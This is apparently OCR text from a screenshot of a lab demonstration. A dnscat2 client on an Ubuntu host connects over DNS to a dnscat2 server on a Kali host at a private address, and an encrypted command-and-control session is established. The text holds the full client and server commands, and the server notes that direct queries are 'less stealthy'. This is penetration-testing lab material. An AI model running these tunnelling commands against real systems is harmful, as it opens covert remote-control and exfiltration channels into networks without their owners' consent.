 1 ubuntu
root@ubuntu:~/dnscat2/client# ./dnscat --dns server=172.16.1.6,port=53 --secret=123
456
Creating DNS driver:
domain = (null)
host = 0.0.0.0
port = 53
type = TXT,CNAME,MX
server = 172.16.1.6
** Peer verified with pre-shared secret!
Session established!
1 kali
root@kali:~/dnscat2/server# ruby dnscat2.rb --secret=123456 --no-cache
New window created: 0
New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted and authenticated
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=123456
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2> New window created: 1
Session 1 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)